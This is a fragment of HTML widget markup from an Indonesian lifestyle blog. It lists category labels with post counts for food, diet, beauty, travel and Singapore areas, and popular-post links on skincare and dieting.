<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhSM0Ez-Mgyybd1cU4F7GS4PV_ATBqo8dxAlZTKx3Zo-olAcDTOTJ5uiFpbjkrPjebS4DrK10UAy7yRWcU4Rgtn3yW2JgtbCbU5TXUavz_Uy-Pnhwfx8E_hJ3kiDFJzVHnrVliGN1N1Knpxp6OxA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6yq5ERjx38HEbvmuhaLL0dhL39vz5gZMvFQJRfIiR52YT382RM8KAYLI67pJScxSpTOaq_nXjYYbvT9h98-Ox6j6rcPn_UTG4c836CgTxdU6NVYS_5UQ_3O1-Oh8CUBSUXUbpLXcfSTSiQHAw5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzTOS6eGQefHtVm9f4_3agWWpCZYbZAX37n7j42xaF_MSQHvQUt9Po5QgXcsCj8dynOPBWYvyi-Z-2XxWT_p55ndWUBe6vU1CESgjrCD03_OITd6rpfiJYIxwZdXR-PGudto1Gq5htelsr4BqC=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1QiMAJjVKJC3nS-FhJ8a-ySZfKlnt809_Qy3AmbIvDZ5pxlcXjL_CB5MSQRp0dfddStj2-8JOTluyqbUhPKGRB5LRC0iSVal-I-6GMMhGzC2r7TE5-E43ohNnaw1en36PAsOZovCMu-w-7LxI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx18obJj4y_aiBxMik_eDnjjJaLfVEt8dTxb-37uBuW3bhZBuOPfW8HqDOVQIAr0hKblQHaWzcbb6bcmoThHhGJ5h3oDjNv_mR3L_pBLDMGet3EZPB_XgPkqCn8SRpI6Hwz0DKIseFDeve_SufAA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
